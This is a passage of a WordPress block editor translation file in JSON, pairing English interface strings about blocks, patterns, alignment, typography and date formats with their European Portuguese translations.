clicar"],"Scales the image with a lightbox effect":["Aumenta a imagem com um efeito de lightbox"],"Scale the image with a lightbox effect.":["Aumenta a imagem com um efeito de lightbox."],"Link CSS class":["Classe CSS da liga\u00e7\u00e3o"],"Link to attachment page":["Ligar \u00e0 p\u00e1gina de anexo"],"Link to image file":["Ligar ao ficheiro de imagem"],"screen sizes\u0004All":["Todos"],"Locked":["Bloqueado"],"Multiple blocks selected":["M\u00faltiplos blocos seleccionados"],"No transforms.":["Sem transforma\u00e7\u00f5es."],"Select parent block: %s":["Seleccione o bloco superior: %s"],"patterns\u0004Not synced":["N\u00e3o sincronizados"],"patterns\u0004Synced":["Sincronizados"],"Manage the inclusion of blocks added automatically by plugins.":["Gira a inclus\u00e3o de blocos adicionados automaticamente por plugins."],"Border & Shadow":["Borda e sombra"],"Drop shadows":["Sombras"],"Drop shadow":["Sombra"],"Repeat":["Repetir"],"Copy link%s":["Copiar liga\u00e7\u00e3o%s"],"Link copied to clipboard.":["Liga\u00e7\u00e3o copiada para a \u00e1rea de transfer\u00eancia."],"patterns\u0004All":["Todos"],"Expand on click":["Expandir ao clicar"],"Image settings\u0004Settings":["Op\u00e7\u00f5es"],"Ungroup":["Desagrupar"],"Block name changed to: \"%s\".":["Nome do bloco alterado para: \"%s\"."],"Block name reset to: \"%s\".":["Nome do bloco reposto para: \"%s\"."],"Drop to upload":["Largue para carregar"],"Background image":["Imagem de fundo"],"Only images can be used as a background image.":["Apenas pode usar imagens como imagem de fundo."],"No results found":["Nenhum resultado encontrado"],"%d category button displayed.":["%d bot\u00e3o de categoria mostrado.","%d bot\u00f5es de categorias mostrados."],"https:\/\/wordpress.org\/patterns\/":["https:\/\/pt.wordpress.org\/patterns\/"],"Patterns are available from the <Link>WordPress.org Pattern Directory<\/Link>, bundled in the active theme, or created by users on this site. Only patterns created on this site can be synced.":["Os padr\u00f5es est\u00e3o dispon\u00edveis no <Link>direct\u00f3rio de padr\u00f5es do WordPress.org<\/Link>, inclu\u00eddos no tema activo ou criados por utilizadores neste site. Apenas os padr\u00f5es criados neste site podem ser sincronizados."],"Theme & Plugins":["Temas e plugins"],"Pattern Directory":["Direct\u00f3rio de padr\u00f5es"],"%d pattern found":["%d padr\u00e3o encontrado","%d padr\u00f5es encontrados"],"Select text across multiple blocks.":["Seleccione texto de m\u00faltiplos blocos."],"Last page":["\u00daltima p\u00e1gina"],"paging\u0004%1$s of %2$s":["%1$s de %2$s"],"First page":["Primeira p\u00e1gina"],"Image is contained without distortion.":["A imagem fica contida sem distor\u00e7\u00e3o."],"Image covers the space evenly.":["A imagem cobre o espa\u00e7o uniformemente."],"Image size option for resolution control\u0004Full Size":["Tamanho original"],"Image size option for resolution control\u0004Large":["Grande"],"Image size option for resolution control\u0004Medium":["M\u00e9dia"],"Image size option for resolution control\u0004Thumbnail":["Miniatura"],"Scale down the content to fit the space if it is too big. Content that is too small will have additional padding.":["Reduz proporcionalmente o conte\u00fado demasiado grande para o ajustar ao espa\u00e7o. O conte\u00fado demasiado pequeno ter\u00e1 espa\u00e7amento adicional."],"Scale option for dimensions control\u0004Scale down":["Reduzir em propor\u00e7\u00e3o"],"Do not adjust the sizing of the content. Content that is too large will be clipped, and content that is too small will have additional padding.":["N\u00e3o ajustar o tamanho do conte\u00fado. O conte\u00fado demasiado grande ser\u00e1 cortado. O conte\u00fado demasiado pequeno ter\u00e1 preenchimento adicional."],"Scale option for dimensions control\u0004None":["Nenhum"],"Fill the space by clipping what doesn't fit.":["Preencher o espa\u00e7o, recortando o que n\u00e3o cabe."],"Scale option for dimensions control\u0004Cover":["Capa"],"Fit the content to the space without clipping.":["Ajustar o conte\u00fado ao espa\u00e7o sem cortar."],"Scale option for dimensions control\u0004Contain":["Conter"],"Fill the space by stretching the content.":["Preencher o espa\u00e7o, esticando o conte\u00fado desproporcionalmente."],"Scale option for dimensions control\u0004Fill":["Preencher"],"Aspect ratio":["R\u00e1cio largura:altura"],"Aspect ratio option for dimensions control\u0004Custom":["Personalizado"],"Aspect ratio option for dimensions control\u0004Original":["Original"],"%d word selected.":["%d palavra seleccionada.","%d palavras seleccionadas."],"%d Block":["%d bloco","%d blocos"],"Suggestions":["Sugest\u00f5es"],"Additional link settings\u0004Advanced":["Avan\u00e7adas"],"Resolution":["Resolu\u00e7\u00e3o"],"https:\/\/wordpress.org\/documentation\/article\/customize-date-and-time-format\/":["https:\/\/wordpress.org\/documentation\/article\/customize-date-and-time-format\/"],"Example:":["Exemplo:"],"Change level":["Alterar n\u00edvel"],"Position: %s":["Posi\u00e7\u00e3o: %s"],"Name for applying graphical effects\u0004Filters":["Filtros"],"Color %s styles":["Estilos de cor de %s"],"The block will stick to the scrollable area of the parent %s block.":["O bloco vai fixar-se na \u00e1rea de scroll do bloco principal %s."],"Add after":["Adicionar depois"],"Add before":["Adicionar antes"],"My patterns":["Os meus padr\u00f5es"],"https:\/\/wordpress.org\/documentation\/article\/page-jumps\/":["https:\/\/wordpress.org\/documentation\/article\/page-jumps\/"],"Minimum column width":["Largura m\u00ednima da coluna"],"Grid":["Grelha"],"Horizontal & vertical":["Horizontal e vertical"],"Name for the value of the CSS position property\u0004Fixed":["Fixo"],"Name for the value of the CSS position property\u0004Sticky":["Fixo"],"There is an error with your CSS structure.":["Existe um erro na estrutura do seu CSS."],"Shadow":["Sombra"],"Append to %1$s block at position %2$d, Level %3$d":["Suceder ao bloco %1$s na posi\u00e7\u00e3o %2$d, n\u00edvel %3$d"],"%s block inserted":["O bloco %s foi inserido"],"Format tools":["Ferramentas de formata\u00e7\u00e3o"],"Currently selected position: %s":["Posi\u00e7\u00e3o seleccionada: %s"],"Position":["Posi\u00e7\u00e3o"],"The block will not move when the page is scrolled.":["O bloco n\u00e3o se mover\u00e1 ao percorrer a p\u00e1gina."],"The block will stick to the top of the window instead of scrolling.":["O bloco ficar\u00e1 fixo no topo da janela em vez de se mover com a p\u00e1gina."],"Sticky":["Fixo"],"Paste styles":["Colar estilos"],"Copy styles":["Copiar estilos"],"Pasted styles to %d blocks.":["Estilos colados em %d blocos."],"Pasted styles to %s.":["Foram colados os estilos em %s."],"Unable to paste styles. Block styles couldn't be found within the copied content.":["N\u00e3o \u00e9 poss\u00edvel colar os estilos. N\u00e3o foram encontrados estilos de bloco dentro do conte\u00fado copiado."],"Unable to paste styles. Please allow browser clipboard permissions before continuing.":["N\u00e3o \u00e9 poss\u00edvel colar os estilos. Por favor, permita o acesso \u00e0 \u00e1rea de transfer\u00eancia do navegador antes de continuar."],"Unable to paste styles. This feature is only available on secure (https) sites in supporting browsers.":["N\u00e3o \u00e9 poss\u00edvel colar os estilos. Esta funcionalidade s\u00f3 est\u00e1 dispon\u00edvel em sites seguros (https) e em navegadores suportados."],"Media List":["Lista de multim\u00e9dia"],"Image inserted.":["Imagem inserida."],"Image uploaded and inserted.":["Imagem carregada e inserida."],"External images can be removed by the external provider without warning and could even have legal compliance issues related to privacy legislation.":["As imagens externas podem ser removidas pelo fornecedor externo sem aviso pr\u00e9vio e podem mesmo ter problemas de conformidade legal relacionadas com a legisla\u00e7\u00e3o de privacidade."],"This image cannot be uploaded to your Media Library, but it can still be inserted as an external image.":["N\u00e3o \u00e9 poss\u00edvel carregar esta imagem para a sua biblioteca multim\u00e9dia, mas ainda pode ser inserida como uma imagem externa."],"Insert external image":["Inserir imagem externa"],"Report %s":["Reportar %s"],"Pattern":["Padr\u00e3o"],"Go to parent Navigation block":["Ir para bloco de navega\u00e7\u00e3o superior"],"Stretch items":["Esticar itens"],"Block vertical alignment setting\u0004Space between":["Espa\u00e7o entre"],"Block vertical alignment setting\u0004Stretch to fill":["Esticar para preencher"],"Fixed":["Fixo"],"Fit contents.":["Ajustar conte\u00fados."],"Specify a fixed height.":["Especificar uma altura fixa."],"Specify a fixed width.":["Especificar uma largura fixa."],"Stretch to fill available space.":["Esticar para preencher o espa\u00e7o dispon\u00edvel."],"Move %1$d blocks from position %2$d left by one place":["Mover %1$d blocos da posi\u00e7\u00e3o %2$d para uma posi\u00e7\u00e3o \u00e0 esquerda"],"Move %1$d blocks from position %2$d down by one place":["Mover %1$d blocos da posi\u00e7\u00e3o %2$d para uma posi\u00e7\u00e3o abaixo"],"Hover":["Ao passar com o rato"],"H6":["H6"],"H5":["H5"],"H4":["H4"],"H3":["H3"],"H2":["H2"],"H1":["H1"],"Set the width of the main content area.":["Define a largura da \u00e1rea principal de conte\u00fados."],"Unset":["N\u00e3o definido"],"Now":["Agora"],"short date format without the year\u0004M j":["j M"],"Nested blocks will fill the width of this container. Toggle to constrain.":["Os blocos internos ir\u00e3o preencher a largura deste contentor. Clique para restringir."],"Nested blocks use content width with options for full and wide widths.":["Os blocos internos usam largura de conte\u00fado com op\u00e7\u00f5es para largura total ou grande."],"Inner blocks use content width":["Blocos internos usam a largura do conte\u00fado"],"Font":["Tipo de letra"],"Apply to all blocks inside":["Aplicar a todos os blocos internos"],"Restrict editing":["Restringir edi\u00e7\u00e3o"],"Blocks cannot be moved right as they are already are at the rightmost position":["Os blocos n\u00e3o podem ser movidos para a direita pois j\u00e1 est\u00e3o na posi\u00e7\u00e3o mais \u00e0 direita poss\u00edvel."],"Blocks cannot be moved left as they are already are at the leftmost position":["Os blocos n\u00e3o podem ser movidos para a esquerda pois j\u00e1 est\u00e3o na posi\u00e7\u00e3o mais \u00e0 esquerda poss\u00edvel."],"All blocks are selected, and cannot be moved":["Todos os blocos est\u00e3o seleccionados e n\u00e3o podem ser movidos"],"Constrained":["Restrito"],"Spacing control":["Controlo de espa\u00e7amento"],"Custom (%s)":["Personalizado (%s)"],"You are currently in zoom-out mode.":["De momento est\u00e1 em modo de zoom-out."],"Close block inserter":["Fechar painel de inserir blocos"],"Link sides":["Ligar lados"],"Unlink sides":["Desligar lados"],"Select the size of the source image.":["Seleccione o tamanho da imagem de origem."],"Use featured image":["Usar imagem de destaque"],"Delete selection.":["Eliminar selec\u00e7\u00e3o."],"Link is empty":["A liga\u00e7\u00e3o est\u00e1 vazia"],"Enter a date or time <Link>format string<\/Link>.":["Digite uma <Link>string de formata\u00e7\u00e3o<\/Link> de data ou hora."],"Custom format":["Formato personalizado"],"Choose a format":["Escolha um formato"],"Enter your own date format":["Digite o seu pr\u00f3prio formato de data"],"long date format\u0004F j, Y":["j \\d\\e F, Y"],"medium date format with time\u0004M j, Y g:i A":["j \\d\\e M \\d\\e Y G:i"],"medium date format\u0004M j, Y":["j \\d\\e F \\d\\e Y"],"short date format with time\u0004n\/j\/Y g:i A":["d\/m\/Y H:i"],"short date format\u0004n\/j\/Y":["d\/m\/Y"],"Default format":["Formato por omiss\u00e3o"],"Date format":["Formato da data"],"Transform to %s":["Transformar em %s"],"%s blocks deselected.":["%s blocos desseleccionados."],"%s deselected.":["%s desseleccionado."],"Transparent text may be hard for people to read.":["Texto transparente pode ser dif\u00edcil de ler."],"verb\u0004Stack":["Empilhar"],"single horizontal line\u0004Row":["Linha"],"Select parent block (%s)":["Seleccionar o bloco superior (%s)"],"Lock":["Bloquear"],"Unlock":["Desbloquear"],"Prevent removal":["Evitar remo\u00e7\u00e3o"],"Disable movement":["Desactivar movimento"],"Lock all":["Bloquear tudo"],"Choose specific attributes to restrict or lock all available options.":["Escolha atributos espec\u00edficos para restringir ou bloquear todas as op\u00e7\u00f5es dispon\u00edveis."],"Lock %s":["Bloquear %s"],"Add default block":["Adicionar bloco por omiss\u00e3o"],"Add pattern":["Adicionar padr\u00e3o"],"Alignment option\u0004None":["Nenhum"],"font weight\u0004Black":["Negro"],"font weight\u0004Extra Bold":["Extranegrito"],"font weight\u0004Bold":["Negrito"],"font weight\u0004Semi Bold":["Seminegrito"],"font weight\u0004Medium":["M\u00e9dio"],"font weight\u0004Regular":["Normal"],"font weight\u0004Light":["Light"],"font weight\u0004Extra Light":["Extra Light"],"font weight\u0004Thin":["Fino"],"font style\u0004Italic":["It\u00e1lico"],"font style\u0004Regular":["Normal"],"Set custom size":["Definir tamanho personalizado"],"Use size preset":["Usar tamanho pr\u00e9-definido"],"Rename":["Renomear"],"link color":["cor da liga\u00e7\u00e3o"],"Elements":["Elementos"],"Explore all patterns":["Explorar todos os padr\u00f5es"],"Block spacing":["Espa\u00e7amento do bloco"],"Letter spacing":["Espa\u00e7amento entre as letras"],"Radius":["Raio"],"Link radii":["Ligar raios"],"Unlink radii":["Desligar raios"],"Bottom right":["Inferior \u00e0 direita"],"Bottom left":["Inferior \u00e0 esquerda"],"Top right":["Superior \u00e0 direita"],"Top left":["Superior \u00e0 esquerda"],"Max %s wide":["M\u00e1ximo de %s de largura"],"Flow":["Fluxo"],"Orientation":["Orienta\u00e7\u00e3o"],"Allow to wrap to multiple lines":["Permitir quebra de linhas"],"Justification":["Justifica\u00e7\u00e3o"],"Flex":["Flex\u00edvel"],"Currently selected font appearance: %s":["Estilo de letra seleccionado: %s"],"Currently selected font style: %s":["Estilo de letra seleccionado: %s"],"Currently selected font weight: %s":["Peso de letra seleccionado: %s"],"No selected font appearance":["Nenhum estilo de letra seleccionado"],"Create a two-tone color effect without losing your original image.":["Crie um efeito bicolor sem alterar a sua imagem original."],"Displays more block tools":["Mostrar mais ferramentas de blocos"],"Indicates this palette is created by the user.\u0004Custom":["Personalizada"],"Indicates this palette comes from the theme.\u0004Custom":["Personalizada"],"Indicates this palette comes from WordPress.\u0004Default":["Por omiss\u00e3o"],"Indicates this palette comes from the theme.\u0004Theme":["Tema"],"No preview available.":["Nenhuma pr\u00e9-visualiza\u00e7\u00e3o dispon\u00edvel."],"Tools provide different interactions for selecting, navigating, and editing blocks. Toggle between select and edit by pressing Escape and Enter.":["As ferramentas fornecem diversas interac\u00e7\u00f5es para seleccionar, navegar e editar blocos. Alterne entre a selec\u00e7\u00e3o e a edi\u00e7\u00e3o ao pressionar em Escape e Enter."],"Space between items":["Espa\u00e7o entre itens"],"Justify items right":["Justificar itens \u00e0 direita"],"Justify items center":["Justificar itens ao centro"],"Justify items left":["Justificar itens \u00e0 esquerda"],"Carousel view":["Vista de carrossel"],"Next pattern":["Padr\u00e3o seguinte"],"Previous pattern":["Padr\u00e3o anterior"],"Choose":["Escolher"],"Patterns list":["Lista de padr\u00f5es"],"Type \/ to choose a block":["Clique em \/ para escolher um bloco"],"Search for blocks and patterns":["Pesquisar blocos e padr\u00f5es"],"Use left and right arrow keys to move through blocks":["Utilize as setas esquerda e direita para se mover atrav\u00e9s dos blocos"],"Customize the width for all elements that are assigned to the center or wide columns.":["Personalize a largura de todos os elementos atribu\u00eddos a colunas centrais ou largas."],"Layout":["Layout"],"Apply duotone filter":["Aplicar filtro bicolor"],"Duotone":["Bicolor"],"Margin":["Margem"],"Vertical":["Vertical"],"Horizontal":["Horizontal"],"Change items justification":["Alterar justifica\u00e7\u00e3o dos itens"],"Editor canvas":["Ecr\u00e3 do editor"],"Block vertical alignment setting\u0004Align bottom":["Alinhar em baixo"],"Block vertical alignment setting\u0004Align middle":["Alinhar ao centro"],"Block vertical alignment setting\u0004Align top":["Alinhar em cima"],"Transform to variation":["Transformar para varia\u00e7\u00e3o"],"More":["Mais"],"Drag":["Arrastar"],"Block patterns":["Padr\u00f5es de blocos"],"Toggle full height":["Alternar altura total"],"Font style":["Estilo de letra"],"Font weight":["Peso de letra"],"Letter case":["Mai\u00fasculas ou min\u00fasculas"],"Capitalize":["Primeira letra mai\u00fascula"],"Lowercase":["Min\u00fasculas"],"Uppercase":["Mai\u00fasculas"],"Decoration":["Decora\u00e7\u00e3o"],"Add an anchor":["Adicionar uma \u00e2ncora"],"Captions":["Legendas para surdos"],"Appearance":["Apresenta\u00e7\u00e3o"],"Create: <mark>%s<\/mark>":["Criar: <mark>%s<\/mark>"],"Search for patterns":["Pesquisar padr\u00f5es"],"Block pattern \"%s\" inserted.":["Padr\u00e3o de blocos \"%s\" inserido."],"Filter patterns":["Filtrar padr\u00f5es"],"Rotate":["Rodar"],"Zoom":["Zoom"],"Could not edit image. %s":["N\u00e3o foi poss\u00edvel editar a imagem. %s"],"Portrait":["Retrato"],"Landscape":["Paisagem"],"Aspect Ratio":["R\u00e1cio largura:altura"],"Move the selected block(s) down.":["Move o(s) bloco(s) seleccionado(s) para baixo."],"Move the selected block(s) up.":["Move o(s) bloco(s) seleccionado(s) para cima."],"Current media URL:":["URL do item multim\u00e9dia actual:"],"Creating":["A criar"],"An unknown error occurred during creation. Please try again.":["Ocorreu um erro desconhecido durante a cria\u00e7\u00e3o. Tente de novo."],"Image size presets":["Tamanhos de imagem pr\u00e9-definidos"],"Block variations":["Varia\u00e7\u00f5es do bloco"],"Block navigation structure":["Estrutura de navega\u00e7\u00e3o de blocos"],"Block %1$d of %2$d, Level %3$d.":["Bloco %1$d de %2$d, n\u00edvel %3$d"],"Move to":["Mover para"],"Moved %d block to clipboard.":["%d bloco movido para a \u00e1rea de transfer\u00eancia.","%d blocos movidos para a \u00e1rea de transfer\u00eancia."],"Copied %d block to clipboard.":["%d bloco copiado para a \u00e1rea de transfer\u00eancia.","%d blocos copiados para a \u00e1rea de transfer\u00eancia."],"Moved \"%s\" to clipboard.":["\"%s\" movido para a \u00e1rea de transfer\u00eancia."],"Copied \"%s\" to clipboard.":["\"%s\" copiado para a \u00e1rea de transfer\u00eancia."],"Browse all":["Pesquisar tudo"],"Browse all. This will open the main inserter panel in the editor toolbar.":["Pesquisar tudo. Isto ir\u00e1 abrir o painel principal para inserir blocos na barra de ferramentas do editor."],"A tip for using the block editor":["Uma dica para a utiliza\u00e7\u00e3o do editor de blocos"],"Patterns":["Padr\u00f5es"],"%d block added.":["%d bloco adicionado.","%d blocos adicionados."],"Use the Tab key and Arrow keys to choose new block location. Use Left and Right Arrow keys to move between nesting levels. Once location is selected press Enter or Space to move the block.":["Utilize a tecla Tab e as teclas das setas para escolher um novo local para o bloco. Utilize as setas para a esquerda e direita para mover entre n\u00edveis. Uma vez escolhido o local, prima a tecla Enter ou Espa\u00e7o para mover o bloco."],"You are currently in navigation mode. Navigate blocks using the Tab key and Arrow keys. Use Left and Right Arrow keys to move between nesting levels. To exit navigation mode and edit the selected block, press Enter.":["Est\u00e1 no modo de navega\u00e7\u00e3o. Navegue pelos blocos atrav\u00e9s da tecla Tab e das teclas das setas. Utilize as setas para a esquerda e direita para mover entre n\u00edveis. Para sair do modo de navega\u00e7\u00e3o e editar o bloco seleccionado, prima a tecla Enter."],"Change a block's type by pressing the block icon on the toolbar.":["Altere o tipo do bloco ao clicar no \u00edcone do bloco na barra de ferramentas."],"Drag files into the editor to automatically insert media blocks.":["Arraste os ficheiros para o editor para inserir automaticamente blocos multim\u00e9dia."],"Outdent a list by pressing <kbd>backspace<\/kbd> at the beginning of a line.":["Reduza a indenta\u00e7\u00e3o de uma lista ao pressionar na <kbd>tecla apagar<\/kbd> no in\u00edcio de uma linha."],"Indent a list by pressing <kbd>space<\/kbd> at the beginning of a line.":["Aumente a indenta\u00e7\u00e3o de uma lista ao pressionar no <kbd>espa\u00e7o<\/kbd> no in\u00edcio de uma linha."],"Open Colors Selector":["Abrir selector de cores"],"Change matrix alignment":["Alterar alinhamento da matriz"],"Spacing":["Espa\u00e7o"],"Padding":["Espa\u00e7amento"],"Typography":["Tipografia"],"Line height":["Altura da linha"],"Block %1$s is at the beginning of the content and can\u2019t be moved left":["O bloco de %1$s est\u00e1 no in\u00edcio do conte\u00fado, n\u00e3o pode ser movido para a esquerda"],"Block %1$s is at the beginning of the content and can\u2019t be moved up":["O bloco de %1$s est\u00e1 no in\u00edcio do conte\u00fado, n\u00e3o pode ser movido para cima"],"Block %1$s is at the end of the content and can\u2019t be moved left":["O bloco de %1$s est\u00e1 no fim do conte\u00fado, n\u00e3o pode ser movido para a esquerda"],"Block %1$s is at the end of the content and can\u2019t be moved down":["O bloco de %1$s est\u00e1 no fim do conte\u00fado, n\u00e3o pode ser movido para baixo"],"Move %1$s block from position %2$d right to position %3$d":["Mover bloco de %1$s da posi\u00e7\u00e3o %2$d para a posi\u00e7\u00e3o %3$d \u00e0 direita"],"Move %1$s block from position %2$d left to position %3$d":["Mover bloco de %1$s da posi\u00e7\u00e3o %2$d para a posi\u00e7\u00e3o %3$d \u00e0 esquerda"],"Toggle between using the same value for all screen sizes or using a unique value per screen size.":["Alterne entre mostrar o mesmo valor para todos os tamanhos de ecr\u00e3 ou usar um valor \u00fanico por tamanho de ecr\u00e3."],"Use the same %s on all screen sizes.":["Utilizar %s igual em todos os tamanhos de ecr\u00e3."],"Large screens":["Ecr\u00e3s grandes"],"Medium screens":["Ecr\u00e3s m\u00e9dios"],"Small screens":["Ecr\u00e3s pequenos"],"Text labelling a interface as controlling a given layout property (eg: margin) for a given screen size.\u0004Controls the %1$s property for %2$s viewports.":["Controla a propriedade %1$s para ecr\u00e3s %2$s."],"Open Media Library":["Abrir biblioteca multim\u00e9dia"],"The media file has been replaced":["O ficheiro multim\u00e9dia foi substitu\u00eddo"],"Currently selected":["Seleccionado actualmente"],"Search or type URL":["Pesquise ou digite o URL"],"Press ENTER to add this link":["Prima ENTER para adicionar esta liga\u00e7\u00e3o"],"Currently selected link settings":["Op\u00e7\u00f5es de liga\u00e7\u00e3o seleccionadas actualmente"],"Select a variation to start with:":["Seleccione uma varia\u00e7\u00e3o para come\u00e7ar:"],"Choose variation":["Escolher varia\u00e7\u00e3o"],"Generic label for block inserter button\u0004Add block":["Adicionar bloco"],"directly add the only allowed block\u0004Add %s":["Adicionar %s"],"%s block added":["Bloco %s adicionado"],"Multiple selected blocks":["M\u00faltiplos blocos seleccionados"],"You are currently in edit mode. To return to the navigation mode, press Escape.":["De momento est\u00e1 em modo de edi\u00e7\u00e3o. Para voltar ao modo de navega\u00e7\u00e3o, prima Escape."],"Midnight":["Meia-noite"],"Electric grass":["Verde el\u00e9ctrico"],"Pale ocean":["Oceano p\u00e1lido"],"Luminous dusk":["Crep\u00fasculo luminoso"],"Blush bordeaux":["Vermelho bord\u00f4"],"Blush light purple":["Vermelho violeta claro"],"Cool to warm spectrum":["Espectro de frio a quente"],"Very light gray to cyan bluish gray":["Cinzento muito claro a cinzento azulado ciano"],"Luminous vivid orange to vivid red":["Laranja vivo luminoso a vermelho vivo"],"Luminous vivid amber to luminous vivid orange":["\u00c2mbar vivo luminoso a laranja vivo luminoso"],"Light green cyan to vivid green cyan":["Ciano verde claro a ciano verde vivo"],"Vivid cyan blue to vivid purple":["Azul ciano vivo a roxo vivo"],"Block breadcrumb":["Breadcrumb do bloco"],"Gradient":["Gradiente"],"Grid view":["Vista de grelha"],"List view":["Vista de lista"],"Move right":["Mover para a direita"],"Move left":["Mover para a esquerda"],"Link rel":["Atributo rel da liga\u00e7\u00e3o"],"Border radius":["Raio da borda"],"Open in new tab":["Abrir num novo separador"],"Group":["Grupo"],"Separate multiple classes with spaces.":["Separe m\u00faltiplas classes com espa\u00e7os."],"Learn more about anchors":["Saiba mais sobre \u00e2ncoras"],"Enter a word or two \u2014 without spaces \u2014 to make a unique web address just for this block, called an \u201canchor\u201d. Then, you\u2019ll be able to link directly to this section of your page.":["Introduza uma ou duas palavras, sem espa\u00e7os, para criar um endere\u00e7o web \u00fanico para este bloco, chamado \"\u00e2ncora\". Vai poder criar liga\u00e7\u00f5es directas a esta sec\u00e7\u00e3o da sua p\u00e1gina."],"Upload a media file or pick one from your media library.":["Carregue um ficheiro multim\u00e9dia ou seleccione um da sua biblioteca."],"Skip":["Saltar"],"This color combination may be hard for people to read.":["Esta combina\u00e7\u00e3o de cores pode dificultar a leitura."],"Add a block":["Adicionar um bloco"],"While writing, you can press <kbd>\/<\/kbd> to quickly insert new blocks.":["Ao escrever, se carregar em <kbd>\/<\/kbd> pode inserir novos blocos rapidamente."],"Vivid purple":["Roxo vivo"],"Block vertical alignment setting label\u0004Change vertical alignment":["Alterar alinhamento vertical"],"Ungrouping blocks from within a grouping block back into individual blocks within the Editor\u0004Ungroup":["Desagrupar"],"verb\u0004Group":["Agrupar"],"Change block type or style":["Alterar o tipo ou estilo do bloco"],"block style\u0004Default":["Por omiss\u00e3o"],"To edit this block, you need permission to upload media.":["Para editar este bloco, precisa de permiss\u00e3o para carregar multim\u00e9dia."],"Block tools":["Ferramentas de blocos"],"%s block selected.":["%s bloco seleccionado.","%s blocos seleccionados."],"Align text right":["Alinhar texto \u00e0 direita"],"Align text center":["Alinhar texto ao centro"],"Align text left":["Alinhar texto \u00e0 esquerda"],"Heading":["T\u00edtulo"],"Heading %d":["T\u00edtulo %d"],"Text alignment":["Alinhamento do texto"],"Edit URL":["Editar URL"],"Fixed background":["Fundo fixo"],"Button":["Bot\u00e3o"],"This block can only be used once.":["Este bloco apenas pode ser usado uma vez."],"Find original":["Encontrar original"],"Document":["Documento"],"%d block":["%d bloco","%d blocos"],"Insert a new block after the selected block(s).":["Insere um novo bloco depois do(s) bloco(s) seleccionado(s)."],"Insert a new block before the selected block(s).":["Insere um novo bloco antes do(s) bloco(s) seleccionado(s)."],"Remove the selected block(s).":["Remove o(s) bloco(s) seleccionado(s)."],"Duplicate the selected block(s).":["Duplica o(s) bloco(s) seleccionado(s)."],"Select all text when typing. Press again to select all blocks.":["Selecciona todo o texto ao digitar. Ao premir de novo selecciona todos os blocos."],"Navigate to the nearest toolbar.":["Navega para a barra de ferramentas mais pr\u00f3xima."],"Options":["Op\u00e7\u00f5es do editor"],"font size name\u0004Huge":["Muito grande"],"font size name\u0004Large":["Grande"],"font size name\u0004Medium":["M\u00e9dio"],"font size name\u0004Small":["Pequeno"],"Cyan bluish gray":["Cinzento azulado ciano"],"Vivid cyan blue":["Azul ciano vivo"],"Pale cyan blue":["Azul ciano p\u00e1lido"],"Vivid green cyan":["Ciano verde vivo"],"Light green cyan":["Ciano verde claro"],"Luminous vivid amber":["\u00c2mbar vivo luminoso"],"Luminous vivid orange":["Laranja vivo luminoso"],"Vivid red":["Vermelho vivo"],"Pale pink":["Rosa p\u00e1lido"],"Additional CSS class(es)":["Classes de CSS adicionais"],"HTML anchor":["\u00c2ncora HTML"],"Link settings":["Defini\u00e7\u00f5es da liga\u00e7\u00e3o"],"Skip to the selected block":["Ir para o bloco seleccionado"],"no title":["sem t\u00edtulo"],"Paste or type URL":["Colar ou escrever o URL"],"blocks\u0004Most used":["Mais usados"],"%d result found.":["%d resultado encontrado.","%d resultados encontrados."],"Add %s":["Adicionar %s"],"Attempt recovery":["Tentar recupera\u00e7\u00e3o"],"This color combination may be hard for people to read. Try using a brighter background color and\/or a darker %s.":["Esta combina\u00e7\u00e3o de cores poder\u00e1 ser de dif\u00edcil leitura. Tente usar uma cor de fundo mais clara e uma %s mais escura."],"This color combination may be hard for people to read. Try using a darker background color and\/or a brighter %s.":["Esta combina\u00e7\u00e3o de cores poder\u00e1 ser de dif\u00edcil leitura. Tente usar uma cor de fundo mais escura e uma %s mais clara."],"Transform to":["Transformar em"],"Change type of %d block":["Alterar tipo de %d bloco","Alterar tipo de %d blocos"],"Duplicate":["Duplicar"],"More options":["Mais op\u00e7\u00f5es"],"Edit visually":["Editar visualmente"],"Edit as HTML":["Editar como HTML"],"Move %1$d blocks from position %2$d right by one place":["Mover %1$d blocos da posi\u00e7\u00e3o %2$d para uma posi\u00e7\u00e3o \u00e0 direita"],"Move %1$d blocks from position %2$d up by one place":["Mover %1$d blocos da posi\u00e7\u00e3o %2$d para uma posi\u00e7\u00e3o acima"],"Blocks cannot be moved down as they are already at the bottom":["Os blocos n\u00e3o podem ser movidos para baixo porque j\u00e1 est\u00e3o no limite inferior"],"Blocks cannot be moved up as they are already at the top":["Os blocos n\u00e3o podem ser movidos para cima porque j\u00e1 est\u00e3o no limite superior"],"Block %1$s is at the beginning of the content and can\u2019t be moved right":["O bloco de %1$s est\u00e1 no in\u00edcio do conte\u00fado, n\u00e3o pode ser movido para a direita"],"Move %1$s block from position %2$d up to position %3$d":["Mover bloco de %1$s da posi\u00e7\u00e3o %2$d para a posi\u00e7\u00e3o %3$d acima"],"Block %1$s is at the end of the content and can\u2019t be moved right":["O bloco de %1$s est\u00e1 no fim do conte\u00fado, n\u00e3o pode ser movido para a direita"],"Move %1$s block from position %2$d down to position %3$d":["Mover bloco de %1$s da posi\u00e7\u00e3o %2$d para a posi\u00e7\u00e3o %3$d abaixo"],"Block %s is the only block, and cannot be moved":["O bloco %s \u00e9 o \u00fanico bloco existente, n\u00e3o pode ser movido"],"Block: %s":["Bloco: %s"],"Block contains unexpected or invalid content.":["Este bloco tem conte\u00fado inesperado ou inv\u00e1lido."],"imperative verb\u0004Resolve":["Corrigir"],"Convert to Blocks":["Converter para blocos"],"Resolve Block":["Corrigir bloco"],"Convert to Classic Block":["Converter para bloco cl\u00e1ssico"],"This block has encountered an error and cannot be previewed.":["Este bloco encontrou um erro e n\u00e3o pode ser pr\u00e9-visualizado."],"No block selected.":["Nenhum bloco seleccionado."],"After Conversion":["Ap\u00f3s a convers\u00e3o"],"Convert to HTML":["Converter para HTML"],"Current":["Actual"],"Change alignment":["Alterar alinhamento"],"Full width":["Toda a largura"],"Wide width":["Largo"],"Change text alignment":["Alterar alinhamento do texto"],"Reset":["Repor"],"font size name\u0004Normal":["Normal"],"No results.":["Sem resultados."],"%d result found, use up and down arrow keys to navigate.":["%d resultado encontrado, use as teclas de seta para cima e para baixo para navegar.","%d resultados encontrados, use as teclas de seta para cima e para baixo para navegar."],"Blocks":["Blocos"],"%s item":["%s item","%s itens"],"Invalid source":["Origem inv\u00e1lida"],"Additional CSS":["CSS adicional"],"Original":["Original"],"Link selected.":["Liga\u00e7\u00e3o seleccionada."],"Paste URL or type to search":["Cole um URL ou escreva para pesquisar"],"Minimum height":["Altura m\u00ednima"],"Color":["Cor"],"List View":["Vista de 